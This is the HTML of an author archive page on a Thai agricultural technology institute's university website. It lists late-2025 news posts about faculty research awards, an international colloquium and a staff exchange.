	<li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://iat.sut.ac.th/foodtech">สาขาวิชาเทคโนโลยีอาหาร</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="https://iat.sut.ac.th/biotech">สาขาวิชาเทคโนโลยีชีวภาพ</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="#">สถานวิจัย</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="#">หน่วยบริการวิชาการแก่ชุมชน</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-558"><a href="#">ระบบสารสนเทศ</a>
<ul class="sub-menu">
	<li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-561"><a href="#">เอกสารเผยแพร่</a>
	<ul class="sub-menu">
		<li id="menu-item-2808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="https://iat.sut.ac.th/document/regulations/">ระเบียบ ประกาศ ข้อบังคับ</a></li>
		<li id="menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2809"><a href="https://iat.sut.ac.th/document/sop/">คู่มือการปฏิบัติงาน</a></li>
	</ul>
</li>
	<li id="menu-item-559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-559"><a target="_blank" href="https://web4.sut.ac.th/document">ระบบขออนุมัติไปปฏิบัติงานนอกมหาวิทยาลัย</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="#">IAT Researchers Database</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4883"><a href="https://precisionirrigation.sut.ac.th">ระบบคำนวณการให้น้ำและปุ๋ยในระบบน้ำหยดแม่นยำ</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="site-action -right">
            <div class="search-toggle search-toggle-icon"></div>            <div class="nav-toggle _mobile"><em></em></div>
        </div>
    </div>
</header>
<nav class="nav-panel -right">
    <div class="nav-toggle nav-close"><em></em></div>
        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-532"><a href="#">เกี่ยวกับสำนักวิชา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="#">ประวัติความเป็นมา</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="#">วิสัยทัศน์ ภารกิจ ค่านิยม</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="#">โครงสร้างองค์กรและการบริหาร</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="#">คณะกรรมการประจำสำนักวิชา</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2069"><a href="https://iat.sut.ac.th/คณะผู้บริหาร/">คณะผู้บริหาร</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="#">มาตรการส่งเสริมคุณธรรมและความโปร่งใส (ITA)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-541"><a href="#">บุคลากร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1596"><a target="_blank" href="https://iat.sut.ac.th/academic-staff">คณาจารย์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1597"><a href="#">บุคลากรสายปฏิบัติการ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-543"><a href="#">หลักสูตร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544"><a href="https://iat.sut.ac.th/curriculum/">หลักสูตรที่เปิดสอน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#">ค่าธรรมเนียมการศึกษา</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4396"><a target="_blank" href="https://sutgateway.sut.ac.th/admissions2021/ces/fee/B68.pdf">ระดับปริญญาตรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a target="_blank" href="https://sutgateway.sut.ac.th/admissions2021/ces/fee/M65.pdf">ระดับปริญญาโท</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4398"><a target="_blank" href="https://sutgateway.sut.ac.th/admissions2021/ces/fee/D65.pdf">ระดับปริญญาเอก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-546"><a target="_blank" href="https://scholarship.sut.ac.th/">ทุนการศึกษา</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1611"><a href="http://sutgateway.sut.ac.th/">การสมัครเข้าศึกษา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-550"><a href="#">หน่วยงาน</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://iat.sut.ac.th/croptech">สาขาวิชาเทคโนโลยีการผลิตพืช</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://iat.sut.ac.th/ati">สาขาวิชาเทคโนโลยีและนวัตกรรมทางสัตว์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://iat.sut.ac.th/foodtech">สาขาวิชาเทคโนโลยีอาหาร</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="https://iat.sut.ac.th/biotech">สาขาวิชาเทคโนโลยีชีวภาพ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="#">สถานวิจัย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="#">หน่วยบริการวิชาการแก่ชุมชน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-558"><a href="#">ระบบสารสนเทศ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-561"><a href="#">เอกสารเผยแพร่</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="https://iat.sut.ac.th/document/regulations/">ระเบียบ ประกาศ ข้อบังคับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2809"><a href="https://iat.sut.ac.th/document/sop/">คู่มือการปฏิบัติงาน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-559"><a target="_blank" href="https://web4.sut.ac.th/document">ระบบขออนุมัติไปปฏิบัติงานนอกมหาวิทยาลัย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="#">IAT Researchers Database</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4883"><a href="https://precisionirrigation.sut.ac.th">ระบบคำนวณการให้น้ำและปุ๋ยในระบบน้ำหยดแม่นยำ</a></li>
</ul>
</li>
</ul></div>    </nav>
<div class="search-panel">
    <div class="s-container">
        <form role="search" method="get" class="search-form" action="https://iat.sut.ac.th/" ><label class="screen-reader-text" for="s">Search for:</label><input type="search" value="" name="s" id="s" placeholder="Enter Search Keyword" /></form>    </div>
</div>
<div class="site-header-space"></div>    <div id="content" class="site-content">
        <div class="s-container"><main id="main" class="site-main -wide">
    <header class="page-header header-author text-center">
        <div class="author-pic">
                        <img alt='' src='https://secure.gravatar.com/avatar/af1c6cc642cf57c4363816a170f8bb42f76e8e885e14e4da2e53a3697629f1ad?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af1c6cc642cf57c4363816a170f8bb42f76e8e885e14e4da2e53a3697629f1ad?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>        </div>
        <div class="author-info">
            <h1 class="page-title">IAT Admin</h1>        </div>
    </header>
    <div class="s-grid -t2 -d3"><article id="post-5070" class="s-content post-5070 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-research-and-innovation category-awards-and-honours category-biotech">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/awards-and-honours/">รางวัลและความภาคภูมิใจ</a></div>        <a href="https://iat.sut.ac.th/awards-and-honours/5070/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.มารินา เกตุทัต-คาร์นส์ และทีม Gen-A-Tech เนื่องในโอกาสได้รับรางวัล CAI Award และ Gold Medal Award จากงาน The 5th Asia Exhibition of Innovations and Inventions Hong Kong (AEII 2025)">
            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_ขอแสดงความยินดีกับรางวัลจากงาน_AEII2025-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_ขอแสดงความยินดีกับรางวัลจากงาน_AEII2025-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_ขอแสดงความยินดีกับรางวัลจากงาน_AEII2025-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_ขอแสดงความยินดีกับรางวัลจากงาน_AEII2025-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_ขอแสดงความยินดีกับรางวัลจากงาน_AEII2025-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_ขอแสดงความยินดีกับรางวัลจากงาน_AEII2025.webp 1920w" sizes="(max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/awards-and-honours/5070/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.มารินา เกตุทัต-คาร์นส์ และทีม Gen-A-Tech เนื่องในโอกาสได้รับรางวัล CAI Award และ Gold Medal Award จากงาน The 5th Asia Exhibition of Innovations and Inventions Hong Kong (AEII 2025)</a></h2><span class="posted-on"><time class="entry-date published" datetime="2025-12-11T18:02:09+07:00">December 11, 2025</time><time class="updated hide" datetime="2025-12-11T18:03:18+07:00">December 11, 2025</time></span>    </div>
</article><article id="post-5059" class="s-content post-5059 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-awards-and-honours category-biotech">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/awards-and-honours/">รางวัลและความภาคภูมิใจ</a></div>        <a href="https://iat.sut.ac.th/awards-and-honours/5059/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.ภาคภูมิ บุญชื่น เนื่องในโอกาสได้รับรางวัลการวิจัยแห่งชาติ : รางวัลผลงานวิจัย ระดับดี ประจำปี 2569 จากสำนักงานการวิจัยแห่งชาติ (วช.)">
            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานวิจัย-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานวิจัย-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานวิจัย-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานวิจัย-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานวิจัย-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานวิจัย.webp 1920w" sizes="(max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/awards-and-honours/5059/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.ภาคภูมิ บุญชื่น เนื่องในโอกาสได้รับรางวัลการวิจัยแห่งชาติ : รางวัลผลงานวิจัย ระดับดี ประจำปี 2569 จากสำนักงานการวิจัยแห่งชาติ (วช.)</a></h2><span class="posted-on"><time class="entry-date published" datetime="2025-12-09T18:35:06+07:00">December 9, 2025</time><time class="updated hide" datetime="2025-12-09T18:50:58+07:00">December 9, 2025</time></span>    </div>
</article><article id="post-5062" class="s-content post-5062 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-awards-and-honours category-biotech">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/awards-and-honours/">รางวัลและความภาคภูมิใจ</a></div>        <a href="https://iat.sut.ac.th/awards-and-honours/5062/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.มารินา เกตุทัต-คาร์นส์ เนื่องในโอกาสได้รับรางวัลการวิจัยแห่งชาติ : รางวัลผลงานประดิษฐ์คิดค้น (รางวัลประกาศเกียรติคุณ) ประจำปี 2569 จากสำนักงานการวิจัยแห่งชาติ (วช.)">
            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานประดิษฐ์คิดค้น-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานประดิษฐ์คิดค้น-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานประดิษฐ์คิดค้น-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานประดิษฐ์คิดค้น-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานประดิษฐ์คิดค้น-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานประดิษฐ์คิดค้น.webp 1920w" sizes="(max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/awards-and-honours/5062/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.มารินา เกตุทัต-คาร์นส์ เนื่องในโอกาสได้รับรางวัลการวิจัยแห่งชาติ : รางวัลผลงานประดิษฐ์คิดค้น (รางวัลประกาศเกียรติคุณ) ประจำปี 2569 จากสำนักงานการวิจัยแห่งชาติ (วช.)</a></h2><span class="posted-on"><time class="entry-date published" datetime="2025-12-09T18:00:49+07:00">December 9, 2025</time><time class="updated hide" datetime="2025-12-09T18:51:18+07:00">December 9, 2025</time></span>    </div>
</article><article id="post-5065" class="s-content post-5065 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-awards-and-honours category-biotech">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/awards-and-honours/">รางวัลและความภาคภูมิใจ</a></div>        <a href="https://iat.sut.ac.th/awards-and-honours/5065/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ ศ. ดร.มณฑารพ ยมาภัย เนื่องในโอกาสได้รับรางวัลการวิจัยแห่งชาติ : รางวัลผลงานคุณภาพ NRCT Quality Achievement Award ประจำปี 2569 จากสำนักงานการวิจัยแห่งชาติ (วช.)">
            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานคุณภาพ-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานคุณภาพ-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานคุณภาพ-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานคุณภาพ-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานคุณภาพ-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_Congrats_รางวัลการวิจัยแห่งชาติ_รางวัลผลงานคุณภาพ.webp 1920w" sizes="auto, (max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/awards-and-honours/5065/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ ศ. ดร.มณฑารพ ยมาภัย เนื่องในโอกาสได้รับรางวัลการวิจัยแห่งชาติ : รางวัลผลงานคุณภาพ NRCT Quality Achievement Award ประจำปี 2569 จากสำนักงานการวิจัยแห่งชาติ (วช.)</a></h2><span class="posted-on"><time class="entry-date published" datetime="2025-12-09T17:41:27+07:00">December 9, 2025</time><time class="updated hide" datetime="2025-12-09T18:49:13+07:00">December 9, 2025</time></span>    </div>
</article><article id="post-5045" class="s-content post-5045 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-awards-and-honours category-ati">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/awards-and-honours/">รางวัลและความภาคภูมิใจ</a></div>        <a href="https://iat.sut.ac.th/awards-and-honours/5045/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.อมรรัตน์ โมฬี เนื่องในโอกาสได้รับรางวัลผลงานวิจัยและนวัตกรรมตอบโจทย์ประเทศ NRCT Award 2025">
            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_รางวัล_NRCT-Award_ไก่โคราช-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_รางวัล_NRCT-Award_ไก่โคราช-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_รางวัล_NRCT-Award_ไก่โคราช-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_รางวัล_NRCT-Award_ไก่โคราช-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_รางวัล_NRCT-Award_ไก่โคราช-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_Congrats_รางวัล_NRCT-Award_ไก่โคราช.webp 1920w" sizes="auto, (max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/awards-and-honours/5045/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.อมรรัตน์ โมฬี เนื่องในโอกาสได้รับรางวัลผลงานวิจัยและนวัตกรรมตอบโจทย์ประเทศ NRCT Award 2025</a></h2><span class="posted-on"><time class="entry-date published" datetime="2025-11-27T14:33:19+07:00">November 27, 2025</time><time class="updated hide" datetime="2025-11-27T14:50:15+07:00">November 27, 2025</time></span>    </div>
</article><article id="post-5028" class="s-content post-5028 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-iat-activities">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/iat-activities/">ข่าวกิจกรรม</a></div>        <a href="https://iat.sut.ac.th/iat-activities/5028/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ให้การต้อนรับบุคลากรแลกเปลี่ยนจาก Institute Teknologi Sepuluh Nopember (ITS) ประเทศอินโดนีเซีย ภายใต้โครงการ SUT-ITS Inbound Staff Exchange Program 2025">
            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรให้การต้อนรับ_บุคลากรแลกเปลี่ยน_ITS-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรให้การต้อนรับ_บุคลากรแลกเปลี่ยน_ITS-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรให้การต้อนรับ_บุคลากรแลกเปลี่ยน_ITS-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรให้การต้อนรับ_บุคลากรแลกเปลี่ยน_ITS-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรให้การต้อนรับ_บุคลากรแลกเปลี่ยน_ITS-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรให้การต้อนรับ_บุคลากรแลกเปลี่ยน_ITS.webp 1920w" sizes="auto, (max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/iat-activities/5028/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ให้การต้อนรับบุคลากรแลกเปลี่ยนจาก Institute Teknologi Sepuluh Nopember (ITS) ประเทศอินโดนีเซีย ภายใต้โครงการ SUT-ITS Inbound Staff Exchange Program 2025</a></h2><span class="posted-on"><time class="entry-date published" datetime="2025-11-19T11:48:21+07:00">November 19, 2025</time><time class="updated hide" datetime="2025-11-19T14:54:35+07:00">November 19, 2025</time></span>    </div>
</article><article id="post-5005" class="s-content post-5005 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-iat-activities category-research-and-innovation category-biotech">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/iat-activities/">ข่าวกิจกรรม</a></div>        <a href="https://iat.sut.ac.th/iat-activities/5005/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี จัดงานประชุมวิชาการนานาชาติ The 9th International Colloquium on Agricultural Technology และงานสัมมนาพิเศษ ภายใต้โครงการแม่โขง-ล้านช้าง">
            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรจัดกิจกรรม_Colloquium-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรจัดกิจกรรม_Colloquium-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรจัดกิจกรรม_Colloquium-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรจัดกิจกรรม_Colloquium-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรจัดกิจกรรม_Colloquium-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรจัดกิจกรรม_Colloquium.webp 1920w" sizes="auto, (max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/iat-activities/5005/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี จัดงานประชุมวิชาการนานาชาติ The 9th International Colloquium on Agricultural Technology และงานสัมมนาพิเศษ ภายใต้โครงการแม่โขง-ล้านช้าง</a></h2><span class="posted-on"><time class="entry-date published" datetime="2025-11-13T18:46:30+07:00">November 13, 2025</time><time class="updated hide" datetime="2025-11-14T11:37:20+07:00">November 14, 2025</time></span>    </div>
</article><article id="post-4996" class="s-content post-4996 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-iat-activities category-biotech">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/iat-activities/">ข่าวกิจกรรม</a></div>        <a href="https://iat.sut.ac.th/iat-activities/4996/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ร่วมงานเปิดตัว “ภาคีเครือข่ายชีววิทยาสังเคราะห์แห่งประเทศไทย (Thailand Synbio Consortium) เพื่อขับเคลื่อนชีววิทยาสังเคราะห์สู่เศรษฐกิจอนาคต">
            <img width="750" height="422" src="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรเข้าร่วมงานเปิดตัว_ThailandSynbioConsortium-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรเข้าร่วมงานเปิดตัว_ThailandSynbioConsortium-768x432.webp 768w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรเข้าร่วมงานเปิดตัว_ThailandSynbioConsortium-300x169.webp 300w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรเข้าร่วมงานเปิดตัว_ThailandSynbioConsortium-1024x576.webp 1024w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรเข้าร่วมงานเปิดตัว_ThailandSynbioConsortium-1536x864.webp 1536w, https://iat.sut.ac.th/wp-content/uploads/2025/11/2025_สำนักวิชาเทคโนโลยีการเกษตรเข้าร่วมงานเปิดตัว_ThailandSynbioConsortium.webp 1920w" sizes="auto, (max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://iat.sut.ac.th/iat-activities/4996/">สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ร่วมงานเปิดตัว “ภาคีเครือข่ายชีววิทยาสังเคราะห์แห่งประเทศไทย (Thailand Synbio Consortium) เพื่อขับเคลื่อนชีววิทยาสังเคราะห์สู่เศรษฐกิจอนาคต</a></h2><span class="posted-on"><time class="entry-date published" datetime="2025-11-13T16:42:50+07:00">November 13, 2025</time><time class="updated hide" datetime="2025-11-13T17:37:52+07:00">November 13, 2025</time></span>    </div>
</article><article id="post-4980" class="s-content post-4980 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-news category-awards-and-honours category-ati">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://iat.sut.ac.th/category/awards-and-honours/">รางวัลและความภาคภูมิใจ</a></div>        <a href="https://iat.sut.ac.th/awards-and-honours/4980/" title="Permalink to สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี ขอแสดงความยินดีกับ รศ. ดร.ปราโมทย์ แพงคำ เนื่องในโอกาสได้รับรางวัลนักสัตวบาลดีเด่น ประจำปี 2567 จากสมาคมสัตวบาลแห่งประเทศไทยฯ">
